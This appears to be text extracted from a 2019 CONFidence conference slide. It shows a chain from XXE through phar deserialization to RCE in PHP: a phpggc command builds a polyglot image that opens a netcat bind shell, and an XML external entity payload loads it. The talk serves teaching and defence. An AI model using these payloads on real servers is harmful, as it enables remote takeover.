 ./phpggc -p zip -o avatar.jpg monolog/rce1 system 'nc -l -p 4444 -e /bin/sh'
training.securitum.com
HTTP
Server
1
avatar.jpg
2
3
XML
Parser
5
4
1
5a
PHP deserialization
while reading .phar
system 'nc -l -p 4444 -e /bin/sh'
/var/www/html/
uploads/avatar.jpg
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE pages [
<!ENTITY shp SYSTEM "phar:///var/www/html/uploads/avatar.jpg">
] >
3b
4
<pages>
<page id="sekurak">
<name>Sekurak</name>
<url>http://www.sekurak.pl/</url>
<comment>I &lt;3 Sekurak! &shp;</comment>
</page>
3a
</page>
4
SSRF
5a
RCE
[ 3-4 JUNE 2019, KRAKOW, POLAND ]
confidence